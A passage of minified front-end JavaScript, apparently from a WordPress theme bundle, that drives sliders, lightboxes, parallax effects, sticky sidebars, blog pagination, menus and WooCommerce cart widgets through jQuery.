d=(d=d.offset().top)-n(d)-mkdGlobalVars.vars.mkdAddForAdminBar,o(e),mkd.html.stop().animate({scrollTop:Math.round(d)},1e3,function(){history.pushState&&history.pushState(null,"","#"+a)}),!1}),e=z("[data-mkd-anchor]"),"/"!==(d=window.location.href.split("#")[0]).substr(-1)&&(d+="/"),e.waypoint(function(e){"down"===e&&(a=(0<z(this.element).length?z(this.element):z(this)).data("mkd-anchor"),o(z("a[href='"+d+"#"+a+"']")))},{offset:"50%"}),e.waypoint(function(e){"up"===e&&(a=(0<z(this.element).length?z(this.element):z(this)).data("mkd-anchor"),o(z("a[href='"+d+"#"+a+"']")))},{offset:function(){return-(z(this.element).outerHeight()-150)}}),z(window).on("load",function(){t()}))}}};function m(e){var a=z("#mkd-back-to-top");a.removeClass("off on"),"on"===e?a.addClass("on"):a.addClass("off")}function c(){var e=z(".mkd-self-hosted-video");e.length&&e.mediaelementplayer({audioWidth:"100%"})}function u(){var e=z(".mkd-self-hosted-video-holder .mkd-video-wrap");e.length&&e.each(function(){var e=z(this),a=e.closest(".mkd-self-hosted-video-holder").outerWidth(),d=a/mkd.videoRatio;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(e.parent().width(a),e.parent().height(d)),e.width(a),e.height(d),e.find("video, .mejs-overlay, .mejs-poster").width(a),e.find("video, .mejs-overlay, .mejs-poster").height(d)})}function h(){fluidvids.init({selector:["iframe"],players:["www.youtube.com","player.vimeo.com"]})}function k(){z("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:960,default_height:540,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,custom_markup:"",social_tools:!1,markup:'<div class="pp_pic_holder">                         <div class="ppt">&nbsp;</div>                         <div class="pp_top">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                         <div class="pp_content_container">                             <div class="pp_left">                             <div class="pp_right">                                 <div class="pp_content">                                     <div class="pp_loaderIcon"></div>                                     <div class="pp_fade">                                         <a href="#" class="pp_expand" title="Expand the image">Expand</a>                                         <div class="pp_hoverContainer">                                             <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a>                                             <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a>                                         </div>                                         <div id="pp_full_res"></div>                                         <div class="pp_details">                                             <div class="pp_nav">                                                 <a href="#" class="pp_arrow_previous">Previous</a>                                                 <p class="currentTextHolder">0/0</p>                                                 <a href="#" class="pp_arrow_next">Next</a>                                             </div>                                             <p class="pp_description"></p>                                             {pp_social}                                             <a class="pp_close" href="#">Close</a>                                         </div>                                     </div>                                 </div>                             </div>                             </div>                         </div>                         <div class="pp_bottom">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                     </div>                     <div class="pp_overlay"></div>'})}var p=function(){var e=z(".mkd-icon-has-hover");return{init:function(){e.length&&e.each(function(){var e,a,d,t;void 0!==(e=z(this)).data("hover-color")&&(a=function(e){e.data.icon.css("color",e.data.color)},d=e.data("hover-color"),t=e.css("color"),""!==d&&(e.on("mouseenter",{icon:e,color:d},a),e.on("mouseleave",{icon:e,color:t},a)))})}}};function W(){var e=z(".mkd-parallax-row-holder");e.length&&e.each(function(){var e=z(this),a=e.data("parallax-bg-image"),d=.4*e.data("parallax-bg-speed"),t=0;void 0!==e.data("parallax-bg-height")&&!1!==e.data("parallax-bg-height")&&(t=parseInt(e.data("parallax-bg-height"))),e.css({"background-image":"url("+a+")"}),0<t&&e.css({"min-height":t+"px",height:t+"px"}),e.parallax("50%",d)})}function f(){var n,i,e=z(".mkd-widget-sticky-sidebar"),a=z(".mkd-page-header"),r=a.length?a.outerHeight():0,s=0,l=0,m=[];function d(){m.length&&z.each(m,function(e){m[e].object;var a,d,t=m[e].offset,o=m[e].position,n=m[e].height,i=m[e].width,s=m[e].sidebarHolder,e=m[e].sidebarHolderHeight;mkd.body.hasClass("mkd-fixed-on-scroll")?(a=z(".mkd-fixed-wrapper.fixed")).length&&(r=a.outerHeight()+mkdGlobalVars.vars.mkdAddForAdminBar):mkd.body.hasClass("mkd-no-behavior")&&(r=mkdGlobalVars.vars.mkdAddForAdminBar),1024<mkd.windowWidth&&s.length?(a=-(o-r),d=n-o-40,o=e+t-r-o-mkdGlobalVars.vars.mkdTopBarHeight,mkd.scroll>=t-r&&n<e?(s.hasClass("mkd-sticky-sidebar-appeared")?s.css({top:a+"px"}):s.addClass("mkd-sticky-sidebar-appeared").css({position:"fixed",top:a+"px",width:i,"margin-top":"-10px"}).animate({"margin-top":"0"},200),mkd.scroll+d>=o?(t=e-d+a-r,s.css({position:"absolute",top:t+"px"})):s.hasClass("mkd-sticky-sidebar-appeared")&&s.css({position:"fixed",top:a+"px"})):s.removeClass("mkd-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})):s.removeClass("mkd-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})})}return{init:function(){e.length&&e.each(function(){var e=z(this),a=e.parents("aside.mkd-sidebar"),d=e.parents(".wpb_widgetised_column"),t="",o=0;n=e.offset().top,i=e.position().top,l=s=0,a.length?(s=a.outerHeight(),l=a.outerWidth(),o=(t=a).parent().parent().outerHeight(),(a=a.parent().parent().find(".mkd-blog-holder")).length&&(o-=parseInt(a.css("marginBottom")))):d.length&&(s=d.outerHeight(),l=d.outerWidth(),o=(t=d).parents(".vc_row").outerHeight()),m.push({object:e,offset:n,position:i,height:s,width:l,sidebarHolder:t,sidebarHolderHeight:o})}),d(),z(window).scroll(function(){d()})},reInit:d}}function g(){var e=z(".mkd-owl-slider");e.length&&e.each(function(){var e,a=z(this),d=z(this),t=a.children().length,o=1,n=!0,i=!0,s=!0,r=5e3,l=600,m=0,c=0,u=0,h=0,k=!1,p=!1,f=!1,g=!1,v=!1,y=!0,b=!1,w=!1,C=['<span class="mkd-prev-icon arrow_left"></span>','<span class="mkd-next-icon arrow_right"></span>'],x=!!a.hasClass("mkd-testimonials"),S=!!a.hasClass("mkd-ig-slider"),_=!!a.hasClass("mkd-pl-is-slider"),I=_?a.parent():a,O=(void 0!==I.data("slider-animate-in")&&!1!==I.data("slider-animate-in")&&(g=I.data("slider-animate-in")),void 0!==I.data("slider-animate-out")&&!1!==I.data("slider-animate-out")&&(v=I.data("slider-animate-out")),x&&(v="slideOutUp",g="slideInUp",C=['<span class="mkd-prev-icon arrow_down"></span>','<span class="mkd-next-icon arrow_up"></span>']),S&&a.parent().hasClass("mkd-ig-slider-type")&&(v="fadeOutUp",g="fadeInUp",C=['<span class="mkd-prev-icon arrow_down"></span>','<span class="mkd-next-icon arrow_up"></span>']),S&&a.parent().hasClass("mkd-ig-carousel-type")&&"yes"===a.data("fullscreen-carousel")&&(s=!1,S=(x=z(".mkd-image-gallery")).offset().top,e=mkd.body.hasClass("mkd-paspartu-enabled")?parseInt(z(".mkd-wrapper").css("padding-top"),10):0,x.css("height",mkd.windowHeight-S-e),x.addClass("mkd-fullscreen-carousel")),void 0===a.data("number-of-items")||!1===a.data("number-of-items")||_||(o=a.data("number-of-items")),void 0!==I.data("number-of-columns")&&!1!==I.data("number-of-columns")&&_&&(o=I.data("number-of-columns")),"no"===I.data("enable-loop")&&(n=!1),"no"===I.data("enable-autoplay")&&(i=!1),"no"===I.data("enable-autoplay-hover-pause")&&(s=!1),void 0!==I.data("slider-speed")&&!1!==I.data("slider-speed")&&(r=I.data("slider-speed")),void 0!==I.data("slider-speed-animation")&&!1!==I.data("slider-speed-animation")&&(l=I.data("slider-speed-animation")),void 0!==I.data("slider-margin")&&!1!==I.data("slider-margin")?m="no"===I.data("slider-margin")?0:I.data("slider-margin"):a.parent().hasClass("mkd-huge-space")?m=60:a.parent().hasClass("mkd-large-space")?m=50:a.parent().hasClass("mkd-medium-space")?m=40:a.parent().hasClass("mkd-normal-space")?m=30:a.parent().hasClass("mkd-small-space")?m=20:a.parent().hasClass("mkd-tiny-space")&&(m=10),"yes"===I.data("slider-padding")&&(k=!0,h=parseInt(.28*a.outerWidth()),m=50),"yes"===I.data("enable-center")&&(p=!0),"yes"===I.data("enable-auto-width")&&(f=!0),"no"===I.data("enable-navigation")&&(y=!1),"yes"===I.data("enable-pagination")&&(b=!0),"yes"===I.data("enable-thumbnail")&&(w=!0),y&&b&&a.addClass("mkd-slider-has-both-nav"),t<=1&&(b=y=i=n=!1),2),T=3,H=o;if(o<3&&(T=O=o),4<o&&(H=4),(k||30<m)&&(c=20,u=30),0<m&&m<=30&&(u=c=m),a.waitForImages(function(){d=a.owlCarousel({items:o,loop:n,autoplay:i,autoplayHoverPause:s,autoplayTimeout:r,smartSpeed:l,margin:m,stagePadding:h,center:p,autoWidth:f,animateIn:g,animateOut:v,dots:b,nav:y,navText:C,responsive:{0:{items:1,margin:c,stagePadding:0,center:!1,autoWidth:!1},681:{items:O,margin:u},769:{items:T,margin:u},1025:{items:H},1281:{items:o}},onInitialize:function(){a.css("visibility","visible"),W()},onDrag:function(e){mkd.body.hasClass("mkd-smooth-page-transitions-fadeout")&&0<e.isTrigger&&a.addClass("mkd-slider-is-moving")},onDragged:function(){mkd.body.hasClass("mkd-smooth-page-transitions-fadeout")&&a.hasClass("mkd-slider-is-moving")&&setTimeout(function(){a.removeClass("mkd-slider-is-moving")},500)},onTranslate:function(e){z(e.target).addClass("mkd-pointer-on")},onTranslated:function(e){z(e.target).removeClass("mkd-pointer-on")}})}),w){var S=a.parent().find(".mkd-slider-thumbnail"),P="";switch(parseInt(S.data("thumbnail-count"))%6){case 2:P="two";break;case 3:P="three";break;case 4:P="four";break;case 5:P="five";break;case 0:P="six";break;default:P=""}""!==P&&S.addClass("mkd-slider-columns-"+P),S.find(".mkd-slider-thumbnail-item").on("click",function(){d.trigger("to.owl.carousel",[z(this).index(),l])})}})}}(jQuery),function(t){"use strict";function e(){t(document).on("click",".mkd-like",function(){var e,a=t(this),d=a.attr("id");if(a.hasClass("liked"))return!1;void 0!==a.data("type")&&(e=a.data("type"));t.post(mkdGlobalVars.vars.mkdAjaxUrl,{action:"entre_mikado_like",likes_id:d,type:e},function(e){a.html(e).addClass("liked").attr("title","You already like this!")});return!1})}t(document).ready(e)}(jQuery),function(u){"use strict";var e={};function a(){var e;(e=u(".mkd-blog-list-holder.mkd-bl-masonry")).length&&e.each(function(){var e=u(this).find(".mkd-blog-list");e.waitForImages(function(){e.isotope({layoutMode:"packery",itemSelector:".mkd-bl-item",percentPosition:!0,packery:{gutter:".mkd-bl-grid-gutter",columnWidth:".mkd-bl-grid-sizer"}}),e.css("opacity","1")})})}function d(){o().init()}function t(){o().scroll()}function o(){function o(e){var a=e.outerHeight()+e.offset().top-mkdGlobalVars.vars.mkdAddForAdminBar;!e.hasClass("mkd-bl-pag-infinite-scroll-started")&&mkd.scroll+mkd.windowHeight>a&&n(e)}function n(d,e){var t,o=d.find(".mkd-blog-list"),e=(void 0!==d.data("max-num-pages")&&!1!==d.data("max-num-pages")&&(t=d.data("max-num-pages")),d.hasClass("mkd-bl-pag-standard-shortcodes")&&d.data("next-page",e),d.hasClass("mkd-bl-pag-infinite-scroll")&&d.addClass("mkd-bl-pag-infinite-scroll-started"),mkd.modules.common.getLoadMoreData(d)),n=d.find(".mkd-blog-pag-loading"),i=e.nextPage;i<=t&&(d.hasClass("mkd-bl-pag-standard-shortcodes")?(n.addClass("mkd-showing mkd-standard-pag-trigger"),d.addClass("mkd-bl-pag-standard-shortcodes-animate")):n.addClass("mkd-showing"),e=mkd.modules.common.setLoadMoreAjaxData(e,"entre_mikado_blog_shortcode_load_more"),u.ajax({type:"POST",data:e,url:mkdGlobalVars.vars.mkdAjaxUrl,success:function(e){d.hasClass("mkd-bl-pag-standard-shortcodes")||i++,d.data("next-page",i);var a=u.parseJSON(e).html;d.hasClass("mkd-bl-pag-standard-shortcodes")?(s(d,t,i),d.waitForImages(function(){d.hasClass("mkd-bl-masonry")?r(d,o,n,a):(l(d,o,n,a),"function"==typeof mkd.modules.common.mkdStickySidebarWidget&&mkd.modules.common.mkdStickySidebarWidget().reInit())})):d.waitForImages(function(){d.hasClass("mkd-bl-masonry")?m(o,n,a):(c(o,n,a),"function"==typeof mkd.modules.common.mkdStickySidebarWidget&&mkd.modules.common.mkdStickySidebarWidget().reInit())}),d.hasClass("mkd-bl-pag-infinite-scroll-started")&&d.removeClass("mkd-bl-pag-infinite-scroll-started")}})),i===t&&d.find(".mkd-blog-pag-load-more").hide()}var e=u(".mkd-blog-list-holder"),s=function(e,a,d){var e=e.find(".mkd-bl-standard-pagination"),t=e.find("li.mkd-bl-pag-number"),o=e.find("li.mkd-bl-pag-prev a"),e=e.find("li.mkd-bl-pag-next a");t.removeClass("mkd-bl-pag-active"),t.eq(d-1).addClass("mkd-bl-pag-active"),o.data("paged",d-1),e.data("paged",d+1),1<d?o.css({opacity:"1"}):o.css({opacity:"0"}),d===a?e.css({opacity:"0"}):e.css({opacity:"1"})},r=function(e,a,d,t){a.html(t).isotope("reloadItems").isotope({sortBy:"original-order"}),d.removeClass("mkd-showing mkd-standard-pag-trigger"),e.removeClass("mkd-bl-pag-standard-shortcodes-animate"),setTimeout(function(){a.isotope("layout"),"function"==typeof mkd.modules.common.mkdStickySidebarWidget&&mkd.modules.common.mkdStickySidebarWidget().reInit()},600)},l=function(e,a,d,t){d.removeClass("mkd-showing mkd-standard-pag-trigger"),e.removeClass("mkd-bl-pag-standard-shortcodes-animate"),a.html(t)},m=function(e,a,d){e.append(d).isotope("reloadItems").isotope({sortBy:"original-order"}),a.removeClass("mkd-showing"),setTimeout(function(){e.isotope("layout"),"function"==typeof mkd.modules.common.mkdStickySidebarWidget&&mkd.modules.common.mkdStickySidebarWidget().reInit()},600)},c=function(e,a,d){a.removeClass("mkd-showing"),e.append(d)};return{init:function(){e.length&&e.each(function(){var t,e,a,d=u(this);d.hasClass("mkd-bl-pag-standard-shortcodes")&&(e=(t=d).find(".mkd-bl-standard-pagination li")).length&&e.each(function(){var a=u(this).children("a"),d=1;a.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==a.data("paged")&&!1!==a.data("paged")&&(d=a.data("paged")),n(t,d)})}),d.hasClass("mkd-bl-pag-load-more")&&(a=d).find(".mkd-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),n(a)}),d.hasClass("mkd-bl-pag-infinite-scroll")&&o(d)})},scroll:function(){e.length&&e.each(function(){var e=u(this);e.hasClass("mkd-bl-pag-infinite-scroll")&&o(e)})}}}(mkd.modules.blogListSC=e).mkdOnDocumentReady=a,e.mkdOnWindowLoad=d,e.mkdOnWindowScroll=t,u(document).ready(a),u(window).on("load",d),u(window).scroll(t)}(jQuery),function(s){"use strict";var e={};function a(){o(),s(document.body).on("blog_list_load_more_trigger",function(){mkdInitBlogMasonryGalleryAppear()})}function d(){}function t(){o()}function o(){var e=s(".mkd-blog-holder.mkd-blog-masonry-gallery");e.length&&e.each(function(){var e,a,d,t,o=s(this),n=o.children(".mkd-blog-holder-inner"),i=o.find(".mkd-blog-masonry-grid-sizer").width();o.hasClass("mkd-pl-images-fixed")&&(e=parseInt(o.find("article").css("padding-left")),a=o.find(".mkd-post-size-default"),d=o.find(".mkd-post-size-large-width"),t=o.find(".mkd-post-size-large-height"),o=o.find(".mkd-post-size-large-width-height"),680<mkd.windowWidth?(a.css("height",i-2*e),t.css("height",Math.round(2*i)-2*e),o.css("height",Math.round(2*i)-2*e),d.css("height",i-2*e)):(a.css("height",i),t.css("height",i),o.css("height",i),d.css("height",Math.round(i/2)))),n.isotope({layoutMode:"packery",itemSelector:"article",percentPosition:!0,packery:{gutter:".mkd-blog-masonry-grid-gutter",columnWidth:".mkd-blog-masonry-grid-sizer"}}),setTimeout(function(){mkd.modules.common.mkdInitParallax()},600),n.css("opacity","1")})}(mkd.modules.blogMasonryGallery=e).mkdOnDocumentReady=a,e.mkdOnWindowLoad=d,e.mkdOnWindowResize=t,s(document).ready(a),s(window).on("load",d),s(window).resize(t)}(jQuery),function(r){"use strict";var e={};function a(){l(),n()}function d(){i().init()}function t(){n()}function o(){i().scroll()}function l(){r("audio.mkd-blog-audio").mediaelementplayer({audioWidth:"100%"})}function m(e,a){var d,t,o,n;a.hasClass("mkd-masonry-images-fixed")&&(d=parseInt(a.find("article").css("padding-left")),t=a.find(".mkd-post-size-default"),o=a.find(".mkd-post-size-large-width"),n=a.find(".mkd-post-size-large-height"),a=a.find(".mkd-post-size-large-width-height"),680<mkd.windowWidth?(t.css("height",e-2*d),n.css("height",Math.round(2*e)-2*d),a.css("height",Math.round(2*e)-2*d),o.css("height",e-2*d)):(t.css("height",e),n.css("height",e),a.css("height",e),o.css("height",Math.round(e/2))))}function n(){var e=r(".mkd-blog-holder.mkd-blog-type-masonry");e.length&&e.each(function(){var e=r(this),a=e.children(".mkd-blog-holder-inner");m(e.find(".mkd-blog-masonry-grid-sizer").width(),e),a.waitForImages(function(){a.isotope({layoutMode:"packery",itemSelector:"article",percentPosition:!0,packery:{gutter:".mkd-blog-masonry-grid-gutter",columnWidth:".mkd-blog-masonry-grid-sizer"}}),a.css("opacity","1"),setTimeout(function(){a.isotope("layout")},800)})})}function i(){function d(e){var a=e.outerHeight()+e.offset().top-mkdGlobalVars.vars.mkdAddForAdminBar;!e.hasClass("mkd-blog-pagination-infinite-scroll-started")&&mkd.scroll+mkd.windowHeight>a&&t(e)}function t(d){var e,t=d.children(".mkd-blog-holder-inner"),a=(void 0!==d.data("max-num-pages")&&!1!==d.data("max-num-pages")&&(e=d.data("max-num-pages")),d.hasClass("mkd-blog-pagination-infinite-scroll")&&d.addClass("mkd-blog-pagination-infinite-scroll-started"),mkd.modules.common.getLoadMoreData(d)),o=d.find(".mkd-blog-pag-loading"),n=a.nextPage;n<=e&&(o.addClass("mkd-showing"),a=mkd.modules.common.setLoadMoreAjaxData(a,"entre_mikado_blog_load_more"),r.ajax({type:"POST",data:a,url:mkdGlobalVars.vars.mkdAjaxUrl,success:function(e){n++,d.data("next-page",n);var a=r.parseJSON(e).html;d.waitForImages(function(){d.hasClass("mkd-blog-type-masonry")?(i(t,o,a),m(t.find(".mkd-blog-masonry-grid-sizer").width(),d)):s(t,o,a),setTimeout(function(){l(),mkd.modules.common.mkdOwlSlider(),mkd.modules.common.mkdFluidVideo(),mkd.modules.common.mkdInitSelfHostedVideoPlayer(),mkd.modules.common.mkdSelfHostedVideoSize(),"function"==typeof mkd.modules.common.mkdStickySidebarWidget&&mkd.modules.common.mkdStickySidebarWidget().reInit(),r(document.body).trigger("blog_list_load_more_trigger")},400)}),d.hasClass("mkd-blog-pagination-infinite-scroll-started")&&d.removeClass("mkd-blog-pagination-infinite-scroll-started")}})),n===e&&d.find(".mkd-blog-pag-load-more").hide()}var e=r(".mkd-blog-holder"),i=function(e,a,d){e.append(d).isotope("reloadItems").isotope({sortBy:"original-order"}),a.removeClass("mkd-showing"),setTimeout(function(){e.isotope("layout")},600)},s=function(e,a,d){a.removeClass("mkd-showing"),e.append(d)};return{init:function(){e.length&&e.each(function(){var a,e=r(this);e.hasClass("mkd-blog-pagination-load-more")&&(a=e).find(".mkd-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),t(a)}),e.hasClass("mkd-blog-pagination-infinite-scroll")&&d(e)})},scroll:function(){e.length&&e.each(function(){var e=r(this);e.hasClass("mkd-blog-pagination-infinite-scroll")&&d(e)})}}}(mkd.modules.blog=e).mkdOnDocumentReady=a,e.mkdOnWindowLoad=d,e.mkdOnWindowResize=t,e.mkdOnWindowScroll=o,r(document).ready(a),r(window).on("load",d),r(window).resize(t),r(window).scroll(o)}(jQuery),function(o){"use strict";var e={};function a(){var e,a,d,t;o("body:not(.error404) .mkd-footer-uncover").length&&!mkd.htmlEl.hasClass("touch")&&(e=o("footer"),a=e.outerHeight(),d=o(".mkd-content"),(t=function(){d.css("margin-bottom",a),e.css("height",a)})(),o(window).resize(function(){a=e.outerHeight(),t()}))}(mkd.modules.footer=e).mkdOnWindowLoad=a,o(window).on("load",a)}(jQuery),function(r){"use strict";var e={};function a(){var o;t(),(o=r(".mkd-drop-down > ul > li")).each(function(e){var a,d,t;0<r(o[e]).find(".second").length&&(a=r(o[e]),d=a.find(".second"),a.hasClass("wide")&&(t=0,(e=r(this).find(".second > .inner > ul > li")).each(function(){var e=r(this).height();t<e&&(t=e)}),e.css("height",""),e.height(t)),mkd.menuDropdownHeightSet||(a.data("original_height",d.height()+"px"),d.height(0)),navigator.userAgent.match(/(iPod|iPhone|iPad)/)?a.on("touchstart mouseenter",function(){d.css({height:a.data("original_height"),overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){d.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})}):mkd.body.hasClass("mkd-dropdown-animate-height")?a.hoverIntent({interval:0,over:function(){d.css({visibility:"visible",height:"0px",opacity:"0"}),d.stop().animate({height:a.data("original_height"),opacity:1},300,function(){d.css("overflow","visible")})},timeout:150,out:function(){d.stop().animate({height:"0px"},150,function(){d.css({overflow:"hidden",visibility:"hidden"})})}}):a.hoverIntent({interval:0,over:function(){setTimeout(function(){d.addClass("mkd-drop-down-start"),d.stop().css({height:a.data("original_height")})},150)},timeout:150,out:function(){d.stop().css({height:"0px"}),d.removeClass("mkd-drop-down-start")}}))}),r(".mkd-drop-down ul li.wide ul li a").on("click",function(e){var a;1==e.which&&(a=r(this),setTimeout(function(){a.mouseleave()},500))}),mkd.menuDropdownHeightSet=!0}function d(){o()}function t(){var e=r(".mkd-drop-down > ul > li.narrow.menu-item-has-children");e.length&&e.each(function(e){var a,d=r(this),t=d.offset().left,o=d.find(".second"),n=o.find(".inner ul"),i=n.outerWidth(),s=mkd.windowWidth-t;mkd.body.hasClass("mkd-boxed")&&(s=mkd.boxedLayoutWidth-(t-(mkd.windowWidth-mkd.boxedLayoutWidth)/2)),0<d.find("li.sub").length&&(a=s-i),o.removeClass("right"),n.removeClass("right"),(s<i||a<i)&&(o.addClass("right"),n.addClass("right"))})}function o(){var t=r(".mkd-drop-down > ul > li.wide");t.length&&t.each(function(e){var a,d,e=r(t[e]).find(".second");!e.length||e.hasClass("left_position")||e.hasClass("right_position")||(e.css("left",0),a=e.offset().left,mkd.body.hasClass("mkd-boxed")?(d=r(".mkd-boxed .mkd-wrapper .mkd-wrapper-inner").outerWidth(),a-=(mkd.windowWidth-d)/2,e.css("left",-a),e.css("width",d)):(e.css("left",-a),e.css("width",mkd.windowWidth)))})}(mkd.modules.header=e).mkdSetDropDownMenuPosition=t,e.mkdSetDropDownWideMenuPosition=o,e.mkdOnDocumentReady=a,e.mkdOnWindowLoad=d,r(document).ready(a),r(window).on("load",d)}(jQuery),function(o){"use strict";var e={};function a(){var d,t,e;e=o(".mkd-wrapper"),d=o("a.mkd-side-menu-button-opener"),t="mkd-right-side-menu-opened",e.prepend('<div class="mkd-cover"/>'),o("a.mkd-side-menu-button-opener, a.mkd-close-side-menu").on("click",function(e){var a;e.preventDefault(),d.hasClass("opened")?(d.removeClass("opened"),mkd.body.removeClass(t)):(d.addClass("opened"),mkd.body.addClass(t),o(".mkd-wrapper .mkd-cover").on("click",function(){mkd.body.removeClass("mkd-right-side-menu-opened"),d.removeClass("opened")}),a=o(window).scrollTop(),o(window).scroll(function(){400<Math.abs(mkd.scroll-a)&&(mkd.body.removeClass(t),d.removeClass("opened"))}))}),(e=o(".mkd-side-menu")).length&&e.perfectScrollbar({wheelSpeed:.6,suppressScrollX:!0})}(mkd.modules.sidearea=e).mkdOnDocumentReady=a,o(document).ready(a)}(jQuery),function(s){"use strict";var e={};function a(){var e,a,d,t,o,n,i=s(".mkd-title-holder.mkd-bg-parallax");0<i.length&&1024<mkd.windowWidth&&(e=i.hasClass("mkd-bg-parallax-zoom-out"),a=parseInt(i.data("height")),d=parseInt(i.data("background-width")),t=a/1e4*7,o=-mkd.scroll*t,n=mkdGlobalVars.vars.mkdAddForAdminBar,i.css({"background-position":"center "+(o+n)+"px"}),e&&i.css({"background-size":d-mkd.scroll+"px auto"}),s(window).scroll(function(){o=-mkd.scroll*t,i.css({"background-position":"center "+(o+n)+"px"}),e&&i.css({"background-size":d-mkd.scroll+"px auto"})}))}(mkd.modules.title=e).mkdOnDocumentReady=a,s(document).ready(a)}(jQuery),function(s){"use strict";var e={};function a(){s(document).on("click",".mkd-quantity-minus, .mkd-quantity-plus",function(e){e.stopPropagation();var a,e=s(this),d=e.siblings(".mkd-quantity-input"),t=parseFloat(d.data("step")),o=parseFloat(d.data("max")),n=!1,i=parseFloat(d.val());(n=e.hasClass("mkd-quantity-minus")?!0:n)?1<=(a=i-t)?d.val(a):d.val(0):(a=i+t,void 0!==o&&o<=a?d.val(o):d.val(a)),d.trigger("change")});var e=s(".woocommerce-ordering .orderby");e.length&&e.select2({minimumResultsForSearch:1/0}),(e=s(".mkd-woocommerce-page .mkd-content .variations td.value select")).length&&e.select2(),(e=s("#calc_shipping_country")).length&&e.select2(),(e=s(".cart-collaterals .shipping select#calc_shipping_state")).length&&e.select2(),(e=s(".mkd-woo-single-page.mkd-woo-single-has-pretty-photo .images .woocommerce-product-gallery__image")).length&&(e.children("a").attr("data-rel","prettyPhoto[woo_single_pretty_photo]"),"function"==typeof mkd.modules.common.mkdPrettyPhoto&&mkd.modules.common.mkdPrettyPhoto()),s(".woocommerce-pagination .page-numbers li a.prev").parent().addClass("prev"),s(".woocommerce-pagination .page-numbers li a.next").parent().addClass("next"),n(),(e=s(".mkd-prod-cats-holder.mkd-parallax-items")).length&&!mkd.htmlEl.hasClass("touch")&&(e.each(function(){var e=s(this),a=e.find(".mkd-prod-cat"),d=e.attr("data-y-axis-translation"),t=d<0?!0:!1;a.each(function(){var e=s(this),e=(e.outerHeight(),e.find(".mkd-prod-cat-inner")),a=(e.height(),'{"y":'+(t?-d:d)+', "smoothness":20}');e.attr("data-parallax",a)})}),setTimeout(function(){ParallaxScroll.init()},100)),setTimeout(function(){var e=s(".mkd-plc-holder .mkd-plc-text-wrapper").outerHeight(!0),e=(s(".mkd-plc-holder").height()-e)/2+"px",a=s(".mkd-plc-holder .mkd-owl-slider .owl-nav .owl-prev,.mkd-plc-holder .mkd-owl-slider .owl-nav .owl-next");s(a).css({top:e})},100),(e=s(".mkd-shopping-cart-dropdown")).length&&e.perfectScrollbar({wheelSpeed:.6,suppressScrollX:!0}),i()}function d(){o()}function t(){o(),n()}function o(){var e=s(".mkd-pl-holder.mkd-masonry-layout .mkd-pl-outer");e.length&&e.each(function(){var e=s(this);e.waitForImages(function(){e.isotope({itemSelector:".mkd-pli",resizable:!1,masonry:{columnWidth:".mkd-pl-sizer",gutter:".mkd-pl-gutter"}}),setTimeout(function(){"function"==typeof mkd.modules.common.mkdInitParallax&&mkd.modules.common.mkdInitParallax()},1e3),e.isotope("layout").css("opacity",1)})})}function n(){var e=s(".mkd-floating-prod-cats-holder");e.length&&e.each(function(){var e=s(this),a=e.find(".mkd-floating-prod-cat"),e=e.find(".mkd-floating-cat-image");a.length&&void 0!==(e=e.height())&&""!==e&&"undefined"!==e&&(a.height(e),a.addClass("show"))})}function i(){function d(e){var a;e.hasClass("opened")?(e.removeClass("opened"),mkd.body.removeClass(o)):(e.addClass("opened"),mkd.body.addClass(o),a=s(window).scrollTop(),s(window).scroll(function(){400<Math.abs(mkd.scroll-a)&&(mkd.body.removeClass(o),e.removeClass("opened"))}))}var t=s(".mkd-wrapper"),e=s("a.mkd-header-cart"),o="mkd-shopping-cart-dropdown-opened";e.length&&e.each(function(){var e=s(this),a=s(".mkd-header-cart-close");t.prepend('<div class="mkd-cover"/>'),e.on("click",function(e){e.preventDefault();var a=s(this);d(a),s(".mkd-wrapper .mkd-cover").on("click",function(){mkd.body.removeClass("mkd-shopping-cart-dropdown-opened"),a.removeClass("opened")})}),a.on("click",function(){d(e)})})}(mkd.modules.woocommerce=e).mkdOnDocumentReady=a,e.mkdOnWindowLoad=d,e.mkdOnWindowResize=t,s(document).ready(a),s(window).on("load",d),s(window).resize(t),s(document).ajaxComplete(function(){i()})}(jQuery),function(u){"use strict";var e={};function a(){var e;(e=u(".mkd-blog-list-holder.mkd-bl-masonry")).length&&e.each(function(){var e=u(this).find(".mkd-blog-list");e.waitForImages(function(){e.isotope({layoutMode:"packery",itemSelector:".mkd-bl-item",percentPosition:!0,packery:{gutter:".mkd-bl-grid-gutter",columnWidth:".mkd-bl-grid-sizer"}}),e.css("opacity","1")})})}function d(){o().init()}function t(){o().scroll()}function o(){function o(e){var a=e.outerHeight()+e.offset().top-mkdGlobalVars.vars.mkdAddForAdminBar;!e.hasClass("mkd-bl-pag-infinite-scroll-started")&&mkd.scroll+mkd.windowHeight>a&&n(e)}function n(d,e){var t,o=d.find(".mkd-blog-list"),e=(void 0!==d.data("max-num-pages")&&!1!==d.data("max-num-pages")&&(t=d.data("max-num-pages")),d.hasClass("mkd-bl-pag-standard-shortcodes")&&d.data("next-page",e),d.hasClass("mkd-bl-pag-infinite-scroll")&&d.addClass("mkd-bl-pag-infinite-scroll-started"),mkd.modules.common.getLoadMoreData(d)),n=d.find(".mkd-blog-pag-loading"),i=e.nextPage;i<=t&&(d.hasClass("mkd-bl-pag-standard-shortcodes")?(n.addClass("mkd-showing 